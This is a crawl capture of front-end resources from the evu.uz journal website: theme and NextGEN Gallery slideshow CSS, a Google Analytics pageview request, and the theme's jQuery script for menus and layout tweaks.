    margin: 0 0 20px 20px;

    color: #919598;
}
#fbshare
{
    display: block;
    float: left;

    width: 87px;
    height: 47px;
    margin: -15px 0 0 10px;

    background: url('img/share.jpg');
}
#twshare
{
    display: block;
    float: left;

    width: 87px;
    height: 47px;
    margin: -15px 0 0 5px;

    background: url('img/share.jpg') 87px 0;
}
#senD,
#printR
{
    -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
            border-radius: 4px;

         -o-border-radius: 4px;
    -khtml-border-radius: 4px;
}
#senD
{
    float: left;

    margin: -10px 6px 6px 6px;
    padding: 5px 10px;

    background: #615f5f;
}
#senD a
{
    font: 400 12px 'Roboto';

    color: #f2f2f2;
}
#printR
{
    float: left;

    margin: -10px 6px 6px 6px;
    padding: 4px 10px;

    background: #9d9a9a;
}
#printR img
{
    vertical-align: middle;
}
#printR a
{
    font: 400 12px 'Roboto';

    color: #f2f2f2;
}

/* archive page */
.bxWrapM
{
    width: 1171px;
    margin: 0 auto;
}
/*breadcrumbs*/
.breadcrumbs
{
    float: left;

    width: 100%;
    margin-bottom: 10px;
    padding-left: 5px;

    background: #f2f2f2;
}
.breadcrumbs a,
.breadcrumbs .current
{
    color: #c2b4b4;
}
/*pagination*/
.navigation
{
    float: left;
    margin-bottom: 15px;
}
span.pages
{
    font: italic 18px/18px segoiuiregular;

    padding: 10px;
}
span.page-numbers.current
{
    color: rgb(255, 26, 26);
}
a.next.page-numbers
{
    font: bolder 18px segoiuireguiregular;
}
.iphorm-outer-1
{
    margin-top: 15px;
}
.iphorm-outer-1 .selector
{
    width: 100%!important;
}
/*slideshow*/
.slideshowlink
{
    display: none;
}

/* category - 30 */
div#newLogo
{
    width: 100%;
    margin: 50px 0;

    text-align: center;
}
div#newLogo h2
{
    font: 600 60px Myriad Pro;

    margin: 10px 0;

    color: #000;
}
#catAlone
{
    margin: 0;

    list-style-type: none;
}
li.catAloneTitle
{
    margin: 0 0 20px 0;
}
li.catAloneTitle img
{
    width: 322px;
    /*height: 200px;*/
}
.menu-evu-container > ul > li
{
    width: 215.5px!important;
}
.menu-evu-container > ul > li > a
{
    width: 100%;

    text-align: center;
}

/*disqus*/
#disqus_thread{
	float: none;
	width: 97%;
}

/* bottom logo */
#widget_sp_image-14{
	float: right;
	margin: 25px 0;
}

--- FILE ---
content_type: text/css
request_url: https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.6
body_size: 2111
content:
.ngg-slideshow.slick-slider {
    margin: 0.2px auto 0.2px !important;
    overflow: visible;
}

.ngg-slideshow .ngg-gallery-slideshow-image {
    display: inline-block;
    text-align: center;
    font: 0/0 a;
}

.ngg-slideshow .ngg-gallery-slideshow-image:before {
    content: ' ';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.ngg-slideshow .ngg-gallery-slideshow-image a {
    display: inline !important;
}

.ngg-slideshow .ngg-gallery-slideshow-image img {
    margin: 0 auto;
    display: inline-block !important;
    vertical-align: middle;
    max-width: 99%!important;
    max-height: 98% !important;
}

.ngg-slideshow .slick-prev {
    left: 20px !important;
    z-index: 10 !important;
    top: 49%;
    cursor: before;
}

.ngg-slideshow .slick-next {
    right: 30px !important;
    z-index: 10 !important;
    top: 49%;
    cursor: pointer;
}

.ngg-slideshow .slick-next:before, 
.ngg-slideshow .slick-prev:before {
    color: #CCC !important;
    font-size: 32px !important;
}

.ngg-slideshow .slick-next:hover:before, 
.ngg-slideshow .slick-prev:hover:before {
    color: #AAA !important;
    font-size: 32px !important;
}

.ngg-slideshow .slick-dots {
    margin: 0;
    padding: 0;
    bottom: -30px;
}

.ngg-slideshow .slick-dots li {
    margin: 0;
}

.ngg-slideshow .slick-dots li button {
    margin: 0;
}

.ngg-slideshow .slick-dots li button:before {
    font-size: 8px;
    color: #888;
    opacity: .5;
    cursor: pointer;
}

.ngg-slideshow .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #555;
}

.slideshowlink {
    margin: -34px auto 50px;
    text-align: center;
    text-transform: uppercase;
}

.slideshowlink a {
    font-size: 13px;
    letter-spacing: .75px;
    cursor: pointer;
    text-decoration: none;
    box-shadow: none;
    border: none;
}

.slideshowlink a:hover {
    text-decoration: none !important;
    box-shadow: none !important;
    border: none !important;
}

@media (max-width: 600px) {
    .ngg-slideshow .ngg-gallery-slideshow-image {
        height: 400px !important;
    }
}

@media (max-width: 450px) {
    .ngg-slideshow .ngg-gallery-slideshow-image {
        height: 300px !important;
    }
    
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=739209107&t=pageview&_s=1&dl=https%3A%2F%2Fevu.uz%2Fen%2Felektronnoe-obrashhenie&ul=en-us%40posix&dt=%22O%27zbekiston%20iqtisodiy%20axborotnomasi%22%20jurnali%20%C2%BB%20(%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9)%20%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1419080222&gjid=1383162453&cid=302690179.1769880360&tid=UA-58945279-1&_gid=2003522274.1769880360&_r=1&_slc=1&z=1225741988
body_size: -447
content:
2,cG-K7812LGL6H

--- FILE ---
content_type: application/javascript
request_url: https://evu.uz/wp-content/themes/EVU/js/scripts.js
body_size: 2623
content:

	jQuery( document ).on( 'ready', function() {

		console.log(jQuery( '#LogoWrapper #logo .widget.widget_sp_image a' ).data( 'color' ));

        jQuery( '#LogoWrapper #logo' ).css( {
        	'background' : jQuery(
        		'#LogoWrapper #logo .widget.widget_sp_image a'
			).data( 'color' )
        } );

	} );

	jQuery(document).ready(function($) {
		/*fairy tail for widget headers*/
		//$('#mainSlideL img').wrap('<div class="slideImgW"></div>');
		jQuery('#mainSlideR h2,#sidebarL h2:first,.catAloneTitle h2').each(function(i,e) {
			e = jQuery(e);
			span = jQuery('<span class="pointer">');
			e.append(span);
		});

		jQuery('.menu-glavnoe-menyu-container>ul>li.menu-item-has-children>a').removeAttr('href');
		jQuery('#searchWrap input[type=submit]').val('');

		/*some color to news wrapper*/
		var x = 0;
		jQuery('.allNewsHeadL').each(function() {
                x++;
                if(x % 2 !=0 ) {
                    $(this).addClass('secElem');
                }
            });	

		/*destroy the last line at preview block*/
		jQuery('.excL:eq(1)').detach();

		/*destroy the  last line at intervu's sidebar */	
		jQuery('#intervus>div:last-child').detach();

		/* add top margin to href */
		//jQuery('.goToAll:eq(0)').css('margin-top','14px');

		//remove form last child with license text
		jQuery('.iphorm-inner>div:last').remove()
		    
		  $('#mainMenu .menu li').hover(function () {
		     clearTimeout($.data(this,'timer'));
		     $('ul',this).stop(true,true).slideDown(200);
		  }, function () {
		    $.data(this,'timer', setTimeout($.proxy(function() {
		      $('ul',this).stop(true,true).slideUp(200);
		    }, this), 100));
		  });

		$('.menu-glavnoe-menyu-container>ul>li, .menu-evu-container>ul>li').each(function(){
			$(this).after('<span class="separator"></span>');
		});

		if(document.location.pathname == '/evu-design' || document.location.pathname == '/evu-design/evu-design-2.html' || document.location.pathname == '/evu-design/fotogalereya.html' || document.location.pathname == '/evu-design/verstka.html' || document.location.pathname == '/evu-design/firmennyie-stili.html' || document.location.pathname == '/evu-design/graficheskiy-dizayn.html' || 
		   document.location.pathname == '/uz/evu-design' || document.location.pathname == '/uz/evu-design/evu-design-2.html' || document.location.pathname == '/uz/evu-design/fotogalereya.html' || document.location.pathname == '/uz/evu-design/verstka.html' || document.location.pathname == '/uz/evu-design/firmennyie-stili.html' || document.location.pathname == '/uz/evu-design/graficheskiy-dizayn.html'){
			document.getElementById("widget_sp_image-2").parentNode.removeChild(document.getElementById("widget_sp_image-2"));
		}
		
	});
